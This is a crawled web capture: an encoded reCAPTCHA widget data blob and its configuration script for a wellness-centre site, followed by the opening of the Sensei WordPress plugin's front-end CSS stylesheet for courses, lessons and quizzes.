wqXCvsK5w6DDsx5lZw/CiD0EM8OWUT50eALDlkzDlgUPwqkjw5Z2TcKbwoNGw60qwohmScOnUlYzHi/CvFLComksWi4aByPDv8K5wpNkwpPDkcOSw7UtwpnCksKIGjlUwprCqRTCqXpLccO3fsOUwpzDgMKsw7HCtsObTw/[base64]/[base64]/DkgZVwrYRwoHDiMOHd8KHGsOjwrlPw5nChcKXRsO5ecKAQ8O2NGkowrrCicKZJyPCl17CssKpZQMFWCVCXh/CqcOVA8Oow5l/K8K/w7FmGE3CvDjDsG/Cj2PClsORUg3Co8KeEcKew6c7RMKxOUnCt8KLaQQ4QMO9BwVGw7FFWsK2RC3CjsOUwqnCqRx3QMKgXQkdwpEWw7HCr8OLC8K7AcOKw6hDwrLDgcK8w6DDt1EwHcOQwoZowrvCrnF2w5/DmRLCucKDwqYYworDgk3Dnypmw5RaQMK1wrTCoU/DlMKCwpbDqsOEw6kxJsOHwoUZP8KiXMKHTMKRwpvDmQdIw4kHTW8qJWYUCx3DpcK4ayTDscO0aMOHw5fChDrDtsKObzcFBsOgTxc8YcO/Gh7DugANM8KUw5/[base64]/DpQjDiErDiHjDuUvDoTnCtcKqGcKvDsKaBcKzAFjCjHlxwr7CgVk3H0RbBBrDg0XCjj3CqcK2EV0xwqNUwq4Aw6rDnMOeJ0kGw6HDuMKdwrTDqcKFw6zDssO4fkfCsDEMEMKYwpTDr2IuwpJYTUnCuSkvw5LCjcKSaTXCpsK/e8O0w57DsgswF8OBwrPChSlfD8O4w6Eow7MTw4DDswvDsz0HH8O9w6giwr4gw45veMOLXGvDusKpw5lMRsKFasORMGvDn8OHNB8cwr0nw7vCmcKBUBTCuMOheMOGIsKKWMOxaMKfN8OkwpLCjxN0wptnJsOXN8K/w4NAw5BRXsKjR8KuW8O+IMKbw4EHCEPCjXbDh8OLwpzDrMOoQ8Knw5rDqsKSw45+KcKgH8OEw60/wphHw4xAwqN5wozDq8Osw4DDk19MdsK/OsKCw6ZNwovDusKbw5MBBwJfw7/Cu3d9GljCnE4sK8Krw5MUwqrCnj9VwqLDlCrDi8OhwqLDr8OPw4rCucK1wpBBHMKkInzDtsOMB8KuJcKCwrxZw5XDkG9+wo3Dj3Fpw4bDindZbQ7DiWnCiMKOwqfDo8OEw5tGFDRRw7LCh8KyZMKJwoZXwrnCscKyw6rDs8KxPsKiw6DCjBl5w5YHfQ4ww6EmAMO/Ah1pw6RuwqXDrU4Xw4HCrcKmMy4mfyXDmDjCl8OLw5/CoMKtwrxNOklOwobDpSTCncOWYU5UwrjCsMKbw5YeN2Q2w6PDulnCgcKIwoADRsKTYMKYwqfDo1bDicOPwpt0w4c4RcOew5kKUcK5w7TCtsKTwqHCn2jDu8KswqZkwqwbwoFOdsOtw7V6w7fCuiJ/Rm7Ds8OHwol5SGYHw5/Dv0/[base64]/ChksywrorwpIcb2x/w7pEwoYAw7/[base64]/CtTwUf2YzEhHChRnCqcKWY1RBwrrDl3ktwrPDr8KGwqvCg8O9H33CgyrDtwbDqmxIGsOKKg18woHCksOCFMOcPmJKa8Ozw6VQw6LDosOfMsKAfFHChjXCgcKPc8OUMMKFw4VLw6XDiSg4GcOOw6pIwrQxwq1Hw4QPw69OwrvCvsKbUS/CkEhyTHjCiHfCnkEtSyUhwpEPw4nDkMO9wohwCcKQaU4jJsOMEsOqXMO6woRiwrdmR8OYG3JvwobCp8O/w4LCoS56RzrCjCF5IMK3UWnCkXnDhX7CusKrRsOHw5/Cm8OKYcO6JWLDlMKVwqJjw7FLbsORw57Cuz3DrMO5MxZbw5ZCwqrCiSTCrXvCoTtcwqZkIALDv8OkwrrDssOOFcOzwr/CoD/[base64]/wqjDkMOmwrrCtMOlRiVYKcKVw5xBw4PCiyFyPCPCrhABccOxw6PDl8OYw5wUY8KfP8O/WMKbw6XChT9PNsOaw5DDskbDlsOsfyVqwoHDvA8XGsOsZGLClMKzw5gjwqlFwoPDnSZNw7TDj8OYw7vDvWNRwp/Dk8KAN2dfwqTCh8KVS8OHwo1XexJ6w5EqwqbDuHQbw5bCsi1DYwHDtTHCpxPDgcKQDsKswpctcSXCixjDq1vChRHDvHY7wqpuwqdyw5/CqAbDryTCqcOWSljCr3fDmcKYIMKyOCpyO2PDh1EewrTCp8K3w7zCt8K9worDo2DDn2TDjE/CkiHDiMKRB8K5wq4xwphfW1lywobCjmlsw5wMIQVkw4B/WMKQPCfDvFtKwqByO8KTAsKEwoE1w6vDicO3fsOLD8OfOnkvw6nDtcKCQgddcMKewokQwojDvAjDiSfDvcOYwqxJeAMRbFwPwqRgw5sew4hBw4dCEE5RHW7ChVgYwqJkw5Rdw77DjsKEw4jDlXbDvcOiCT3DiC7DpsKYwoBqwqc9RTHClsK8RydZahpTAz/Dmh1Pw6rDgcOCPsOaT8KKYAEowoEPw5DDvcOewpV+HsKLwrpQYcOPw78mw44EIBRkw6PDlcO0w67Cn8KodcKsw4wxwrjCucOVwq9Bw58dwrTDjHgrQSDDiMKiAsKtw69TaMOwCcKGYCLCmcOaaE99wp3CtMOyT8KbPF3Dhw/CncKBYcK5PMOrRsKxwpMJw6rDqm5ww6EZdsORw7TDvsOYdCI9w4jCisOFc8OOclwJwqRsbsOLwohDBsKhHMO1wr4dw47Ct3k5AcKLIcKoGhrDicOPW8OFwr3CtCQbI3ceAkIxKCYaw5/DvyJXacOPw5HDtcOIw5bDpMOVecOMwrfDssKow7DDqwIkXcO6bwrDpcOow5cow4zDkcOpGMKkORXDgSHCvmhhw4HCocKfwq9PLTIGHsKaa3DDqMORw7zDsGVoesKVFCLDmWscw4rCssKhRRjDjXFdw4HCsgTChSlXA27Chg81FgEDE8Kvw6XDgy/DqMKeQzsBwpR6wprCmEoCQMKyOQzDnwoaw6/ClWcxacOzw7XChwhMdgnClcKdczYOIgTCsHlJwoZVw4pqJlpHw4U8I8OdLMKqOSwvLnB9w7fDlsKxY2nDoCUkSQvCiXkmb8KgE8KVw6BJWldgwpdew4rCpQzDtcKxwoRxM0XDnsKBClLCugI7w6hlHCZxKSpCwrbDoMOVw6bCt8OFw4/DoWDCsEJgGsO8wqRLRcOLMUDCmn5CwoDCkcKJw5TCgcO+wrbDonHCjSPDu8OuwqMFwprCgsO7cmxnbsKgw6TCl2rDhxXDiQXCn8KnYhkfQR4iXkJsw4Qjw75PwrnCpcK5wqZTw7zDqx/CqSbDtGs9I8KJTy5vD8KeCcKOwozDv8KoSkhdw4rDoMKvwpdtw4XDgMKIal7DnMKrbQXDgkBuwrcoGcKIQVEfw7MKw45ZwrjDuzHDn1Zvw4HDoMKuw75zXsOiwo/DmcOFwovDuV7DsBRHCUjCgMOEeVouw6Rbw4xUwqjDuFRVKMKMFV8hewDClsKlw63Cr3Jow49xcGQnHmQ7w5tRKjgTw55tw5xOUx1HwpPDvMKsw6fCiMKGwpNSGMOowobCkcKZNxbDu1fCnMOSJ8OhUsOww4LClsKMWQdaTFHCpFo/MMOMVMOBcHg/[base64]/DgEzCl8KrFsO6MzAMw4PDucKlw5fDkRVqw6zCh8K3w6wHGsOuGcOFc8O0eTRbZsOuw4TCiUoCYMKbX28ocB3CiyzDm8O4FFNDwrnDuWZcwp9iJAfDviRmwrnDhAfCvXgNfgRiw47CvGdQR8O6w7gowqLDuGcrw7nCnV98VcKWAsKeGcOyL8OraE7Dnxdqw7/CohfDrAZqQ8KRw7UJwr/DjMOUf8OwXXvCtcOEXcOkFMKKwqfDtMKjGk55f8OZw4/CpXLCtyMJwrofesKmwo/CiMO1BEgiZMOVw4DDnlQIQsKDw4/Ci3nDvMOGw75xYHtvwrHDvXLCsMOrw5A+wpDCv8KawrzDi35wVETCuMKfCsKqwpnCkMKhwolyw77Ch8KsLVbCgcK3KTzCnMOORwHCoV7Ci8OQImzCuWPDgsKOw4hTFMOBe8KuD8KAAhzDm8O0R8O/[base64]/wrYwFSs5LTImRWV+ZsOXLEvCn13Cri0yw7JbwpPCpMO/[base64]/Dk8Ovw6FEwqrDoU8zCCBtwq3Cn0jCok1IHWFDPMOIdcO1XDDDj8OpBEUtJDHDsknDu8Ozw4QPw43DisKZwrpYw7A7w6nDjCDCq8KKEEHCkHXCnFE8w7PCl8KAw6Nre8KZw67CiAI3w5PDocOVwoQrw67Dt0c0I8KQd2LDiMKiHMO/w6QiwoARHXzDvcKiASXCoUdtwrF0Z8OrwqTDmw3CosK3wqJ4w5bDnT0MwrkJw7/CpBHDrXvDr8Kew4fCgQvDsMKswovCgcOcwo5fw4XDsRVnfWdkwoB4U8KOYsKJMsOqwphZSDDCg1PDtxXDv8KlBlrCr8KUwrXCpy82wrrCsMOMMjPCnjxqEsKSaiPCg1JSM2dfJ8OLJEAlZm7DikXDgX/DscKTw5HDnMOUQcOKGVvDrsO0ZGYSMsK9w5J7NjTDs3ZgJMKnwr3CpsOga8KSwqrDtWHDnMOIwrYOw43DhRHDlcORw6R9wqwDwq/DpMKpA8Kiw6FRwo7DkHrDgBxkw4rDvkfCmCzDvMKbKMOSdcO/KG9+w6ViwrotwpjDlChGLy4Fwq52ccKfMGgLwqDCtVAFHS/CgcOhbMOtwrd3w7bCg8K3VMOsw47Dr8KyTw7Dl8KgS8OGw57Dtlhiwp0uw5DDhMK/[base64]/Dp8KMwqjCv0czJiU6NwYFYMKlTMKow4DDv0fDnxYDw47ChDx1OlnCgjTDisKFwoDCokQmJsO/wpAHw6V9woLDocObwqofb8O4BiA6woI8w5jCgsK+YS0sOXtDw4Rbw700wobCn0vCrsKRwpAnPcKfwo7DmlXCjkjDssK0Z0vDlx9TLQrDsMKkGTd8byjDhcO9c0w5RsOzw6FpF8OKw63ClxXDlEh1w59XFXxNw4o1WHvDkFjCuxXDoMOPw4nClywxBkfCr2ctw4/[base64]/DjQ8XDsK/w7Qhw4pXwr/[base64]/Dh8KDZsOVw5XDoX9hCcK2w6/DgcKsS8O/w7vCq8O9P8KAw6l7w7xifzYDVcOKJsKow59fwoM4woJKH2xRCknDqDjDvcKFwqQxw5kNwqPDgFF+LFPCoUQ1e8OmHVsudMKPO8KGwoXCvcOlwr/DtQgtbsOxwp/DsMOxSRjCo3wuwoDDo8KSM8OUIFIfw7TDuWUWAzI/w5oEwrcmKsO2I8KHIDrDtsKeUGTDicOLIl/DlcOABAUIOg02bMKsw4ACDUR/wop4VyHCiFUMdidbW0kQZmbDmMO6wrrCosOFdMOmGE/CuibCksKPacK9w6PDij4aajh6w5rDmMOkazbDhsKtwrpgacOow4FBwqDCiQDCpsOiRCQQaA4LHsOKQl1Rw6PDlizCtVTCmmTCgsKKw6nDvih+Yxw8wqDDrE0swrR/w4NTKMK8SlvDmMKfCMKZwq1EdcKiw4XCusKAB2PCusKkw4B0w7zChsKlVxY5VsOjwoPDqcOgwpYWBgphCGswwovCtsK+wo7DhMKxbMKtJcKZwpLDo8ORdnUcwoJtw7IzYV12wqbCoAbCvkh/[base64]/Dl8OpETLDrcKoXBw/[base64]/DtsKmw47DsgTCtcOiw7bDg8Oxd0kxfMKNE0rClcOlw6QTEsKWw41Xwp0qw6XDsMOlPXbCuMKzZwQzacOmw4R2WFNHDXfDkFrCmVYuwoZowpZ7P0I5E8O4woRSEjHCkyXDu3A6w6N7cRLCu8OUDE/Dr8K7U1bCn8Kuwo12L21NZT4LDRfCpMOIw7rCpGjCs8OUVMOjwrsmwpUCDMOLwrhWwrvCtMKmOcKCw7pDw6tMTMKBEMOLw7A2D8OKP8OxwrVQwqslewpmcGUNW8KuwofDuADCqkQ+I3nDm8KjwpPDlMOPwpDDnsOIDQM/w5MdNMOGFGXDusKfw5Ftw6fCvsOpIsOkwqPCiiUywpXCqMODw6dKYjxTwo3CpcKWYxpvYFrDi8OQwrLDjA1jHcKuwr/DucOKwp3Ch8KkYCvDm2XDmMOdN8Ouw4w7cg8KUALDqWp5wqjDiVZCacOKwqzDmcKNWwNFw7E/w5rCoX/Cu1gGwpMndsOGKCFww47Di27CkBNeXl/[base64]/CpELChsOiQ8KUVElsw4vDqyXDuj1xDhnCuyPCsMOHwoTDhsO1ek5mwqrDlsKvK2XCrsOfwql9w51uW8K/[base64]/[base64]/DpcK/HsORw5QfNcO8Sx/Ci2UYwpE/AcOGdMKSWXECw6gAMMK0OULDjsKQPzXDvMKgA8OZbm7Cnn0gGyvCvSTCvCtCFsK1XEZ6w4XDiRDCsMOrwrUzw7x8wpfDg8OUw4N5U2vDpcO9wpfDjG/ClsO3fcKEw5bDoX7Cj1rDv8OQw5LDvjh3QsKgOg7DvkbDrMOswofCtSozKnrCln/CqsO+B8K3w6LDpD/ComzDhQVrw4zDqsK5VXXDmAAxfA/DpMK6TcKNJn3DvnvDvsOYXcKjIsO9wo/CrX05wpHDmMKREnIKwoDDvRPDnTV1wqgNworDnmp8Ez3CpSrCuicvN1bChVLDrgrCsTnDqjo7GhprKELCky8bEmgWw5tQL8OpAVAhaxzDrE9Nw61IQcOcX8O0DlAwNMOIwqTDtz13MsKGD8O3Y8O/wro/w6dewqvCm3QLw4R+w5LDknzCgMO2KW3CmDIXw4LCgsO1w5xBw7hZw6V5VMKCwrZLwqzDq3nDiWoVSjNSwpDCrMKKZ8OqYsO/VMO4w6TCpzbCgmHCgsK1UnQXUnvDuklYC8KsAT1dI8KfU8KGdEgjHghZSMKjw6IOw7law53DnsKaGsOPw4g2w6jDoxVDw5pAScKZwqs1fkQ8w4QWFsOXw7ZbYsK/wrXDt8KUw4AAwr4XwqR0QDsjOMOKw7cBOcKfw47Dg8Kiwqt6BsKZWiY1wotgSsOiw4fCsSYJwqLCs0cvwoRDw63DscO7wr3DscKdw7zDhU5fwofCqTQsKj3CucKLw5kwTlxPEWXCqRLCoChRwqVjwqTDuyQ7wpbCgwjDvT/CqsK5ZSHDgVnCniYdVEjCqsK2RhFBwqTDvgnDnCvDog5iw5XCjsKHwqfDlgQkwrYTe8KVDMOXwpvDm8OjTcKVFMO5wonDlcOiMsOCJsKQDcOzwobChMKew4wNwpbDoRgNw6VGwpAkw6opwrLDmw/CoDHDp8OPwpDCoEJIwovDusOcZmVHwrvCpFTClSfCgH7DqjMTwpYMw6haw5ERDXlNB2AlfcOsIMKAwp4AwpvDsElLDGYpw4XClsKjBMKGQxI0w7nDiMKNw4TDl8OywoZ2w6nDk8OxeMKLw6jCssK9Xg49w5zDkG3ChB/Cgk/CpBvCs3TChUEzX2REwqNJwofDtkNkwqDDu8OlwprDq8KkwqIdwrM/BcOnwoZ+GF8tw6B7O8O1woRUw5UGH20Iw4haRgXCvMK6GChLw77DhyzDpsK8wpDCp8Kww6zDqcKLN8K8ccOPwpo0LhhlLxTCn8KMSMOWQMKoNsO0wr/DgkbClwLDgFpATw1qGsOqBwnCkwrCm0vDo8OBdsKAFMOKw68hEVzCo8Ohw4bDiMKoPcKZwoBIw7DDuU7CnDh8PS9nwrbDqMKGw4PCvsK1w7Eaw79vTsKyXGrDo8KEw44tw7XCl2zCnAUPw7fDkSFdXsKbwq/CjU0dwrEpEsKVw45/[base64]/[base64]/DlAPCqCBDw6QfwovCn8KqHMKtesKcwp15fm92wpzDtMKlw7zDocOmwqE4Kx1HGsOSDMOKwrheNSpVwpdVw4XDj8Osw5o4wrTDgilOw4/Cu0kewpTDicONIVDDqcOcwqQUw4fDpTrComrDt8KgwpJswo/CjR3DmMOIw71UdMOCaC/DnMKRw6kZKcKmIcK2wqBew4UKMcOtwrREw44GMzDCrwMuwrt5WzPCgx1bYxnCmjTDgRURwqEZwpTDrktKBcO/UsKiMSHCkMORw7LCjRl3wqDDv8OKPMKsCcObWAYSwqvDlsO9EsO9wrZ4wpQHwrLCrB/CmEkzZFwyVMOIw5wjMsOrw57CocKow440ZgdQwpHDkiXCjsOlawZGXEXDpzLDlVh6Umh0wqbDomxQZ8KsVcK/[base64]/DncKOf0DCoTbDjAfDmhY8woBywpw1wqXDtA5Ewr/Co0AMw5fDp07DkHrDgTrCp8KUw5Iuw4rDoMKnNw/DpFrDuxwAKkPDqMO3wprClcOSPsKZw5YXwpnDgT4Hw7nCmHhGfsKmw4DCh8KCOMKgwoA8wqTDuMO5AsK1wr3CoRfCs8OIInRqCw9/w6rCuBXCksKcwpVaw6TDk8KEwpPCuMKow4sFOApmwpEuwppTGSIkQ8KoIBLCokpOfsOrw7sPw7Z4w5jCvyDCvcOhNWHDl8OQwo1+w4ECOMOawp/DpUB5A8KjwpZmZyTCiAxtwpzCpBfDg8OYHMK3DMOZAcKfw55nw5zCtMOEP8OcwqHCicOPcl0Twpliwo3Dm8OAbcOVwodlwpfDvcKiwqYGAHTDj8KvQ8O1ScKtNWAAw71Tdy4LwrDDpsO4wqA4a8O7CcOcIMK4wpvDj3TCix9uw53DtMOCwo/DsSfCm24Dw5YbcGXCqh5FYcOAw5p4wrrDgMOUTiwGGsOoIcO2wpjDsMKNw4nCo8OYEDvCmsOlWcKNw7bDkgPCusKxLWF4wqZPwp/[base64]/DqRkSwq8Qwp9EwovCuHPDp8K+DMK5wpo5Ygc8KcOiVMKtI0rCql9Iw6g6ZXV0w6vCgcKFem3ChWjCuMKGAk/DvsO7SRRlQcKXw5fChjxkw5nDg8Oaw7bCtlMJC8OmexUCchgMw4wERWNwX8KBw5BOBVZuDErDm8K4w5TCicK5w5ZxfBV/[base64]/DkRLDrcO/wol2GMKsw7FoGg5HwoFlN8OFF8OGw68VJ8KYaDMrwo3Du8ObwqN4w4PCnMKtKBHDoGbDrE5OPsKiwrhwwq3CuVBjbXgSaFQEwoNbPWFjfMOdIXVHTFrCisKzccKDwp/Dj8OEw5HDmwBmF8KOwpvDuTFvP8Oyw79XEyXCngonf0EpwqrDkMOlwozCgn3Duw0eJMKIWw8/w5nDqQc4woLDv0PCpWFdw4vCtnw4KQHDlnlAwrLDjFjCscKnwqMtT8KywqxdPwHDhRnCvnFZLMOvw5MgYsKqWxoraW0pJz7Ct0FdF8OnCsOYwo8PEWkMw60Rwo/[base64]/DucKxw6nDgEbDvsONwoFBPMK0cl/CsMOXw7PDjR1PI8OJw55hwofDmDMow7/Dv8KBw5vDmcKSw6Maw7PCm8OcwqFRAQZpD20nZRTCoWZBPG5ZdxAWwq0RwppFcsKXw54PIzbDr8OyB8KywoNKw4QTw4nCvcKofyNMc2/DsERFwrDCjAATw4bDhMORVMKAIRrDt8KJUF/[base64]/DnsOJV8KbH8O9UgVTPERnKw/CicKDw4DCtxbDqcKNwrlMV8O+wogYFcKvW8OZMcO4f0HDoDXDt8K5FG/[base64]/Dslkpw73DjC/CosObJXhZw5vCmsOCwr8hw4VLV1YqUkRpasK9wrxbw40twqzDtg5qw6kcw7JmwoQgwoLCicK/UMOLMFp9K8K5wrVANsO/[base64]/DgmBnw7bDtcOkwq0YEVPDrsKQecKPOsOMw7drByPCvMKubUPDlcKqBl54TcO0w77CnxTClcKWw4jClzzChCQCworDnsKYVcOHw6XChsKYwqrCo2PDqFENJ8KMSn7CrH/Dt2EtF8KECB8ow7BiEztNLsOiwovCusKZRsK0w4/[base64]/wpkgwp/Do2fDogxVdnDDu0tVwo7CmWzDgcKBKGbDr3sbw6t8a23CksKawrRVwp/CgAAtQCMzwoE/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226Lex_I8lAAAAAG7H7jgxKW-QNxHHxqAPQgmLOoEV\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,null,700,1,null,1,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://dwarkadhishholisticcentre.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22UgVBmgceOD1KzZtwG6qjeNdgnjLqQSkhNGYcK6UpGKM\\u003d\x22,1,0,null,1,1769249625925,0,0,[130],null,[35,211],\x22RC-rdB27Bjsgxv6TQ\x22,null,null,null,null,null,\x220dAFcWeA4HNTNDXVzVT7heHcbO5P-hS4Dqd2Vc8ui0qyLDyNnvi29OC9be2sQJ5r66LZc_DQvlphZRgs6BvFN2ccOfJqWzr1lxQw\x22,1769332426016]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://dwarkadhishholisticcentre.org/wp-content/plugins/sensei/assets/dist/css/frontend.css
body_size: 6689
content:
@-webkit-keyframes spin-360{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);zoom:1}50%{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);zoom:1}to{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);zoom:1}}@font-face{font-family:FontAwesomeSensei;src:url(../css/fonts/fontawesome-webfont-45c73723862c6fc5eb3d6961db2d71fb.eot);src:url(../css/fonts/fontawesome-webfont-45c73723862c6fc5eb3d6961db2d71fb.eot?#iefix) format("embedded-opentype"),url(../css/fonts/fontawesome-webfont-4b5a84aaf1c9485e060c503a0ff8cadb.woff2) format("woff2"),url(../css/fonts/fontawesome-webfont-dfb02f8f6d0cedc009ee5887cc68f1f3.woff) format("woff"),url(../css/fonts/fontawesome-webfont-7c87870ab40d63cfb8870c1f183f9939.ttf) format("truetype"),url(../css/fonts/fontawesome-webfont-1899b393f4a693fb41fe04bf23c8e33b.svg#svgFontName) format("svg");font-weight:400;font-style:normal}.clearfix:after,.clearfix:before{content:"";display:table}.clearfix:after{clear:both}a.sensei-certificate-link,a.view-results,a.view-results-link{display:inline-block;background:#e6e6e6;float:right;margin-left:.236em;padding:.382em 1em;-webkit-border-radius:5px;border-radius:5px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;color:#fff;font-weight:700;text-decoration:none}.sensei .entry-content section{padding:0}.course,.course-container,.course-container .course{position:relative;margin:0 0 1.618em;padding:0 0 1em;border-bottom:1px solid #e2e2e2;list-style:none}.course-container .course:after,.course-container:after,.course:after{content:"\0020";display:block;height:0;overflow:hidden;clear:both}.course-container .course header h2,.course-container header h2,.course header h2{margin:0}.course-container .course-title,.course-container .course .course-title,.course .course-title{display:inline-block;margin:0;padding:0}.course-container .course-meta,.course-container .course .course-meta,.course .course-meta{margin-bottom:20px;clear:both}.course-container .course-meta .single_add_to_cart_button,.course-container .course .course-meta .single_add_to_cart_button,.course .course-meta .single_add_to_cart_button{font-size:1em;position:relative;top:.2em;margin-bottom:.618em}.course-container .course-author,.course-container .course-category,.course-container .course .course-author,.course-container .course .course-category,.course .course-author,.course .course-category{margin-left:5px}.course-container .course-author,.course-container .course .course-author,.course-container .course .sensei-course-meta,.course-container .sensei-course-meta,.course .course-author,.course .sensei-course-meta{color:#888;font-size:.9em}.course-container .course-author a,.course-container .course .course-author a,.course-container .course .sensei-course-meta a,.course-container .sensei-course-meta a,.course .course-author a,.course .sensei-course-meta a{color:#555}.course-container .course .sensei-course-meta,.course-container .sensei-course-meta,.course .sensei-course-meta{font-style:italic}.course-container .course-excerpt,.course-container .course .course-excerpt,.course .course-excerpt{margin-top:1.5em}.course-container .course .entry-actions span,.course-container .entry-actions span,.course .entry-actions span{margin:0 1em 0 0}.course-container .course-lessons>header,.course-container .course .course-lessons>header,.course-container .course .module-lessons>header,.course-container .module-lessons>header,.course .course-lessons>header,.course .module-lessons>header{margin:2.244em 0 1.618em;padding:2.244em 0 0;border-top:2px solid #e6e6e6}.course-container .course-lessons>header .course-completion-rate,.course-container .course .course-lessons>header .course-completion-rate,.course-container .course .module-lessons>header .course-completion-rate,.course-container .module-lessons>header .course-completion-rate,.course .course-lessons>header .course-completion-rate,.course .module-lessons>header .course-completion-rate{font-style:italic}.course-container .course-lessons>header .meter,.course-container .course .course-lessons>header .meter,.course-container .course .module-lessons>header .meter,.course-container .module-lessons>header .meter,.course .course-lessons>header .meter,.course .module-lessons>header .meter{margin:1em 0 3em}.course-container .course-lessons .lesson:after,.course-container .course .course-lessons .lesson:after,.course-container .course .module-lessons .lesson:after,.course-container .module-lessons .lesson:after,.course .course-lessons .lesson:after,.course .module-lessons .lesson:after{content:"\0020";display:block;height:0;overflow:hidden;clear:both}.course-container .course-lessons .lesson header h2,.course-container .course .course-lessons .lesson header h2,.course-container .course .module-lessons .lesson header h2,.course-container .module-lessons .lesson header h2,.course .course-lessons .lesson header h2,.course .module-lessons .lesson header h2{margin:0}.course-container .course-lessons .lesson p.lesson-meta,.course-container .course .course-lessons .lesson p.lesson-meta,.course-container .course .module-lessons .lesson p.lesson-meta,.course-container .module-lessons .lesson p.lesson-meta,.course .course-lessons .lesson p.lesson-meta,.course .module-lessons .lesson p.lesson-meta{font-style:italic;font-size:.9em;color:#888}.course-container .course-lessons .lesson p.lesson-meta a,.course-container .course .course-lessons .lesson p.lesson-meta a,.course-container .course .module-lessons .lesson p.lesson-meta a,.course-container .module-lessons .lesson p.lesson-meta a,.course .course-lessons .lesson p.lesson-meta a,.course .module-lessons .lesson p.lesson-meta a{color:#555}.course-container .course-lessons .lesson p.lesson-meta span,.course-container .course .course-lessons .lesson p.lesson-meta span,.course-container .course .module-lessons .lesson p.lesson-meta span,.course-container .module-lessons .lesson p.lesson-meta span,.course .course-lessons .lesson p.lesson-meta span,.course .module-lessons .lesson p.lesson-meta span{padding-left:15px}.course-container .course-lessons .lesson p.lesson-meta span:first-child,.course-container .course .course-lessons .lesson p.lesson-meta span:first-child,.course-container .course .module-lessons .lesson p.lesson-meta span:first-child,.course-container .module-lessons .lesson p.lesson-meta span:first-child,.course .course-lessons .lesson p.lesson-meta span:first-child,.course .module-lessons .lesson p.lesson-meta span:first-child{padding-left:0}.course-container .course-lessons .lesson p.lesson-meta .lesson-status,.course-container .course .course-lessons .lesson p.lesson-meta .lesson-status,.course-container .course .module-lessons .lesson p.lesson-meta .lesson-status,.course-container .module-lessons .lesson p.lesson-meta .lesson-status,.course .course-lessons .lesson p.lesson-meta .lesson-status,.course .module-lessons .lesson p.lesson-meta .lesson-status{font-style:normal}.course-container .course-lessons .lesson p.lesson-meta .lesson-status.complete,.course-container .course .course-lessons .lesson p.lesson-meta .lesson-status.complete,.course-container .course .module-lessons .lesson p.lesson-meta .lesson-status.complete,.course-container .module-lessons .lesson p.lesson-meta .lesson-status.complete,.course .course-lessons .lesson p.lesson-meta .lesson-status.complete,.course .module-lessons .lesson p.lesson-meta .lesson-status.complete{color:#63a95f}.course-container .course-lessons .lesson p.lesson-meta .lesson-status.complete:before,.course-container .course .course-lessons .lesson p.lesson-meta .lesson-status.complete:before,.course-container .course .module-lessons .lesson p.lesson-meta .lesson-status.complete:before,.course-container .module-lessons .lesson p.lesson-meta .lesson-status.complete:before,.course .course-lessons .lesson p.lesson-meta .lesson-status.complete:before,.course .module-lessons .lesson p.lesson-meta .lesson-status.complete:before{font-family:FontAwesomeSensei;display:inline-block;font-size:100%;margin-right:.618em;font-weight:400;line-height:1em;width:1em;content:"\f00c"}.course-container .course-lessons .lesson p.lesson-meta .lesson-status.in-progress,.course-container .course .course-lessons .lesson p.lesson-meta .lesson-status.in-progress,.course-container .course .module-lessons .lesson p.lesson-meta .lesson-status.in-progress,.course-container .module-lessons .lesson p.lesson-meta .lesson-status.in-progress,.course .course-lessons .lesson p.lesson-meta .lesson-status.in-progress,.course .module-lessons .lesson p.lesson-meta .lesson-status.in-progress{color:#555}.course-container .course-lessons .lesson p.lesson-meta .lesson-status.in-progress:before,.course-container .course .course-lessons .lesson p.lesson-meta .lesson-status.in-progress:before,.course-container .course .module-lessons .lesson p.lesson-meta .lesson-status.in-progress:before,.course-container .module-lessons .lesson p.lesson-meta .lesson-status.in-progress:before,.course .course-lessons .lesson p.lesson-meta .lesson-status.in-progress:before,.course .module-lessons .lesson p.lesson-meta .lesson-status.in-progress:before{font-family:FontAwesomeSensei;display:inline-block;font-size:100%;margin-right:.618em;font-weight:400;line-height:1em;width:1em;content:"\f0ca"}.course .course-meta{margin-bottom:1.618em}.course .course-meta:after{content:"\0020";display:block;height:0;overflow:hidden;clear:both}.course .course-meta .status{float:left;margin-right:.236em}.course .course-video{margin-top:1em;margin-bottom:1.618em}.course .modules-title{margin-top:1em}#main .course-container .module-lessons>header{margin:0 0 1.618em;padding:0;border-top:0}.course-container .status,.course-lessons .status,.course .status{padding:.382em 1em;-webkit-border-radius:5px;border-radius:5px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;color:#fff;font-weight:700;background:#c6c6c6;display:inline-block}.course-container .status:before,.course-lessons .status:before,.course .status:before{font-family:FontAwesomeSensei;display:inline-block;font-size:100%;margin-right:.618em;font-weight:400;line-height:1em;width:1em}.course-container .status.completed,.course-lessons .status.completed,.course .status.completed{background:#63a95f}.course-container .status.completed:before,.course-lessons .status.completed:before,.course .status.completed:before{content:"\f00c"}.course-container .status.in-progress:before,.course-lessons .status.in-progress:before,.course .status.in-progress:before{content:"\f110"}.course-container .status.register,.course-lessons .status.register,.course .status.register{background:#ed6c6c}.course-container .status.register a,.course-lessons .status.register a,.course .status.register a{color:#fff}.lesson .lesson-meta{margin:0 0 1.618em}.lesson header h1{margin-bottom:.5em}.sensei-breadcrumb{background:#fafafa;margin:2em 0;padding:.5em 1em;font-style:italic;color:#888;clear:both}.sensei-breadcrumb:before{font-family:FontAwesomeSensei;display:inline-block;font-size:100%;margin-right:.618em;font-weight:400;line-height:1em;width:1em;content:"\f112"}.lesson-tags{margin:2em 0;font-style:italic;color:#888;font-size:.9em}.quiz form ol#sensei-quiz-list{margin:0 0 1.618em;list-style-position:outside}.quiz form ol#sensei-quiz-list li{position:relative;margin:0 0 1.618em;font-size:1.1em}.quiz form ol#sensei-quiz-list li>span{display:block;margin:0 0 